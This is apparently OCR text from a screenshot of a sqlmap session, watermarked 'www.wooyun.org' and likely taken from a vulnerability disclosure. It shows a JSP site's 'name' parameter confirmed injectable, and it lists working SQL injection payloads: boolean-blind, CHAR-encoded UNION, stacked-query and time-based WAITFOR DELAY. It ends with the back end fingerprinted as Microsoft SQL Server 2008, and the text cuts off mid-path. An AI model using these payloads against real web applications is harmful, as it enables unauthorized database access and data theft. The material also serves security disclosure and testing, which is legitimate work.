 管理员: sqlmap
[18:06:37] [INFO] target URL appears to have 2 columns in query
[18:06:37] [INFO] GET parameter 'name' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 44 HTTP(s) requ
ests:
---
Parameter: name (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=1' AND 8938=8938 AND 'UWif'='UWif&operation=getUserInfo
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: name=-1602' UNION ALL SELECT CHAR(113)+CHAR(118)+CHAR(107)+CHAR(98)
+CHAR(113)+CHAR(121)+CHAR(98)+CHAR(103)+CHAR(70)+CHAR(85)+CHAR(83)+CHAR(80)+CHAR
(82)+CHAR(99)+CHAR(109)+CHAR(113)+CHAR(98)+CHAR(113)+CHAR(120)+CHAR(113),NULL--
&operation=getUserInfo
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: name=1'; WAITFOR DELAY '0:0:5'--&operation=getUserInfo
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: name=1' WAITFOR DELAY '0:0:5'--&operation=getUserInfo
---
[18:06:45] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[18:06:45] [INFO] testing Microsoft SQL Server
[18:06:45] [INFO] confirming Microsoft SQL Server
[18:06:46] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[18:06:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org